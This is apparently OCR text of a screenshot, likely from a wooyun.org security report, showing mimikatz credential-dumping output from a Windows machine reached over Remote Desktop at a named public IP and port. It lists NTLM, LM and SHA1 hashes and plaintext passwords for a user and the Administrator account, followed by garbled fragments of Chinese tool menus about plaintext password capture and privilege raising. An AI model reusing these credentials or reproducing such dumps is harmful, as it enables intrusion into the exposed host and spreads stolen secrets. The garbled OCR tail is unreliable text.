 211.149.217.235:33890 - 远程桌面连接
mimikatz 2.0 alpha x86
SID : S-1-5-21-2462653454-530449702-118623117-1016
msv :
[00000002] Primary
* Username : spider
* Domain : EBS-32523
* LM : 660b533c23c8ba8aaad3b435b51404ee
* NTLM : c612713d2aac9a51cd56b1ef6a62637f
* SHA1 : 328701a8b5a34fb84bb1aeb3909463b5ad479976
wdigest :
* Username : spider
* Domain : EBS-32523
* Password : spider
kerberos :
* Username : spider
* Domain : EBS-32523
* Password : spider
ssp :
credman :
Authentication Id : 0 ; 242843 (00000000:0003b49b)
Session : RemoteInteractive from 1
User Name : Administrator
Domain : EBS-32523
SID : S-1-5-21-2462653454-530449702-118623117-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : EBS-32523
* LM : 4ffc5ec0e825c81f143f8bd9ae9e0363
* NTLM : 49b4f02aed877851485a576df5d9e1b1
* SHA1 : f4a1744bccdd1a5d03be393911d9725018807fea
wdigest :
* Username : Administrator
* Domain : EBS-32523
* Password : dwc584520
kerberos :
* Username : Administrator
* Domain : EBS-32523
* Password : dwc584520
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
明文密码抓取
(A) 工具(T) 帮
文件夹
抓取\1 明文密码抓取
查看(V) 帮助(H)
debug
升权限
ogonpasswords
密码
www.wooyun.org